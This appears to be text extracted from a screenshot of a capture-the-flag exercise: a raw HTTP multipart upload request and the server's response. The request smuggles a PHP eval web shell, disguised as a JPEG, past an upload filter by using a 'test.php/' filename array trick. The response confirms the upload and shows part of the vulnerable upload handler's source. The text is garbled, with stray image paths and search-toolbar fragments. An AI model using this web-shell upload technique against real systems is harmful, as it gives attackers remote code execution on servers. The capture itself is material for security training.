 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://bf78b945994141d4b4ef2205162536dbff72d2012a4c4148.game.ich
unqiu.com/
Content-Type: multipart/form-data;
boundary=---------------------------86382348818425
Content-Length: 541
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0000;
ci_session=6e8542a4e2ca9f942e359b1b329eb99563e57d13
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------86382348818425
Content-Disposition: form-data; name="filename[0]"
test.php/
-----------------------------86382348818425
Content-Disposition: form-data; name="file"; filename="123.jpg"
Content-Type: image/jpeg
锘□<?php
@eval($_POST['test']);
?>
-----------------------------86382348818425
Content-Disposition: form-data; name="submit"
Submit
-----------------------------86382348818425
Content-Disposition: form-data; name="filename[2]"
png
-----------------------------86382348818425--
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Thu, 23 Aug 2018 03:26:17 GMT
Content-Type: text/html
Content-Length: 8208
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Success!filepath:/var/www/html/upload/85ed06a27b8eb105c27cbc380822ede8/t
est.php/.<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$sandbox&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color:
#DD0000">'/var/www/html/upload/'&nbsp;</span><span style="color:
#007700">.&nbsp;</span><span style="color: #0000BB">md5</span><span
style="color: #007700">(</span><span style="color:
#DD0000">"phpIsBest"&nbsp;</span><span style="color:
#007700">.&nbsp;</span><span style="color: #0000BB">$_SERVER</span><span
style="color: #007700">[</span><span style="color:
#DD0000">'REMOTE_ADDR'</span><span style="color: #007700">]);<br
/>@</span><span style="color: #0000BB">mkdir</span><span style="color:
#007700">(</span><span style="color: #0000BB">$sandbox</span><span
style="color: #007700">);<br />@</span><span style="color:
#0000BB">chdir</span><span style="color: #007700">(</span><span
style="color: #0000BB">$sandbox</span><span
style="color: #007700">);<br /><br
/>if&nbsp;(!empty(</span><span style="color: #0000BB">$_FILES</span><span
style="color: #007700">[</span><span style="color: #DD0000">'file'</span><span
style="color: #007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #FF8000">#mime&nbsp;check<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#007700">if&nbsp;(!</span><span style="color: #0000BB">in_array</span><span
style="color: #007700">(</span><span style="color: #0000BB">$_FILES</span><span
style="color: #007700">[</span><span style="color: #DD0000">'file'</span><span
style="color: #007700">][</span><span style="color: #DD0000">'type'</span><span
style="color: #007700">],&nbsp;[</span><span style="color:
#DD0000">'image/jpeg'</span><span style="color: #007700">,&nbsp;</span><span
style="color: #DD0000">'image/png'</span><span style="color:
? < + > Type a search term 0 matche